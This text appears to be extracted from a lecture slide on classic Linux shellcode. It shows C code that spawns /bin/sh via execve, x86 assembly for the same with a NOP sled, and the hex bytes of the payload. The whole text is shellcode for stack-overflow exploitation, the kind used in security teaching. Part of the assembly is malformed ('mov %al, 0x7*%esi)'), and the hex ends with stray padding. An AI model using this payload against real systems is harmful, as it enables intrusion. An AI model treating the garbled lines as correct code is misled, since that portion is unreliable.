 nop sled
int main(int argc, char * argv[])
{
char *sh;
char *args[2];
sh="/bin/sh";
args[0] = sh;
args[1] = NULL;
execve(sh, args, NULL);
}
Launches Bourne shell (sh) on Intel Linux
system
To x86 assembly
nop
nop
jmp find
cont: pop %esi
xor %eax, %eax
mov %al, 0x7*%esi)
lea (%esi), %ebx
mov %esi,0x8(%esi)
mov %eax,0xc(%esi)
mov $0xb, %al
mov %esi, %ebx
lea 0x8(%esi),%ecx
lea 0xc(%esi),%edx
int $0x80
find: call cont
sh: .string "/bin/sh "
args: .long 0
.long 0
Payload
To hex value for compiled x86 code
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
22